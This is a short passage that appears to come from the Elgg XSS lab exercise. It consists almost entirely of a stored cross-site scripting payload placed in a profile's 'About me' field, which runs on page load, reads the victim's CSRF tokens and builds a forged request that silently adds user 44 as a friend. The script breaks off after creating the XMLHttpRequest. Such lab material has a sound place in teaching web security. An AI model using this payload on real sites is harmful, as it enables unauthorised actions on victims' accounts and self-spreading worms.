 About me
Visual editor
<script type="text/javascript">
window.onload = function ()
{
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=44"+token+ts;
if(elgg.session.user.guid!=44)
{
var Ajax=null;
Ajax=new XMLHttpRequest();